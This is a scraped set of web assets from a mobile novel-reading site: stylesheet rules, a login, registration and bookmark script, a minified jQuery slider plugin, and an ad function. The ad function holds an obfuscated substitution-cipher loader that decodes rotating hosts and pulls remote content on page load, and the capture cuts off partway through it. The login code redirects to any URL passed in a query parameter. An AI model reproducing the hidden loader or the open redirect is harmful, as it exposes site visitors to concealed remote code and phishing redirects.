.fenlei ul{border-bottom-width:1px;border-bottom-style:dashed;margin:5px 0px;padding:0px 0px 0px 0px; position:relative;}
.fenlei .kanguo{color:#F93; position:absolute;right:0px;top:0px;}
.paihangtop{border-width:1px;border-style:solid;margin:2%;padding:5px;border-radius:2px;}
.paihangtop li{float:left; text-align:center;width:33%;}
.zj{margin:2%;}
.nr_shezhi{padding-bottom:10px;font-size:12px;border-bottom-width:1px;border-bottom-style:solid;}
.nr_shezhi .shezhi1 div{float:left;padding:1% 2%;margin-left:1%;color:#fff;border-radius:2px;}
.nr_shezhi .shezhi2 div{float:right;padding:1% 2%;margin-right:1%;color:#fff;border-radius:2px;}
#zjm{ text-align:center;margin:10px 0px;}
#nr{margin:10px 0px; position:relative}
.nr_page a{display:block;float:left;color:#fff;width:31%; text-align:center;padding:3px 0px;margin-left:2%;margin-top:20px;border-radius:2px;}
#zuoyoufy{ position:absolute;top:0px;left:0px;width:100%;height:100%;}
#zuoyoufy .zuo{position:absolute;width:40%;height:100%;left:0px;}
#zuoyoufy .you{position:absolute;width:40%;height:100%;right:0px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px;}
.login .login_save{width:20px;height:20px; padding:5px;}
.login_code{margin-bottom:20px;}
.users .usertop{padding:20px 0px;border-bottom:1px solid #65BBEC;}
.users .usertop li{float:left; width:33%; text-align:center}
.users .usertop li a{color:#fff;padding:5px 10px;border-radius:3px;font-size:14px;box-shadow: 1px 2px 2px 1px #999;}
.users .userinfo{margin:20px 0px;}
.users .userinfo li{margin-left:20px;padding:10px 0px;}
.users .userinfo .uvalue{border:1px solid #65BBEC;border-radius:3px; padding:5px;}
.users .userinfo .usubmit{border-width:0px;color:#fff;width:80px;border-radius:2px; padding:5px 9px;}
.authorlist li,.slist li{border-bottom:1px solid #eee;height:35px;line-height:35px;margin:0px 10px;}
.authorlist .stop,.slist .stop{margin:10px; height:35px; line-height:35px;padding:0px 10px;}
.del1{background-color:#D3FEDA;height:30px;line-height:30px;color:red}

.youlian{margin:10px;}
.youlian a{display:block;float:left;margin-right:5px; font-size:14px;}
.youlian .yl{padding:5px;margin-top:10px;margin-bottom:20px;border-width:1px; border-style:solid;border-radius:4px; background-color:#fff}
#footer{ text-align:center;padding:10px;margin:10px;}
#footer a{padding:0 10px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.woo16.vip/js/wap.js
body_size: 2392
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 350){	$("#zjgx .zjgxjj").fadeOut(500);}
	if($("#xinxi").width()-$("#xinxi .xx ul li").width() <110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
	$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);	$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());	});
	$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});
	$tjImgHight = $("#tj img").width();
	$("#tj img").height($tjImgHight*1.25);
});
$(function(){
	$("#header .you .search").click(function(){$("#search").slideToggle();	});
	$("#type").click(function(){if($("#type").text() == "书名"){$(this).html("作者");$("#searchType").val("author");}else{	$(this).html("书名");$("#searchType").val("articlename");}	});
	$("#formsearch").submit(function(){if($("#s_key").val() == "输入搜索词" || !$("#s_key").val()){alert("请输入搜索词！");return false;}});
})
$(function(){
	var b = "20px";var m = "16px"; var s = "12px";
	if($.cookie("fontSise")){font($.cookie("type"),$.cookie("fontSise"));}
	if($.cookie("light")){light($.cookie("light"));}	
	$("#b").click(function(){font("#b",b);});
	$("#m").click(function(){font("#m",m);});
	$("#s").click(function(){font("#s",s);});
	$("#light").click(function(){if($("#light").html() == "关灯"){light("off")}else{light("on");}});
});
function font(type,fontSize){
	$(type).addClass("fc").siblings().removeClass("fc");
	$.cookie("type",type,{path:'/',expires:365});
	$.cookie("fontSise",fontSize,{path:'/',expires:365});
	$("#nr").css("font-size",fontSize);
}
function light(type){
	if(type == "off"){$("#zj #light").html("开灯");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");$.cookie("light","off",{path:'/',expires:365});}
	else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");$.cookie("light","on",{path:'/',expires:365});}
}
function zuoyoufy(url){
	window.location.href = url;
}
document.writeln("<script src='\/js\/ajax.js'><\/script>");
function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}
function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		$("#shuqian").html("<span class=red>已存书签</span>");
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}
function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('.sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('成功加入书架');
			}
			else{
				window.location.href = "/login.php?url="+data[1];
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
		}
	});
}

//广告开始
function _17mb_top(){


}

function _17mb_top2(){

}

function _17mb_top3(){

}



--- FILE ---
content_type: application/javascript
request_url: https://m.woo16.vip/astyle/wap.js
body_size: 15773
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
   /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 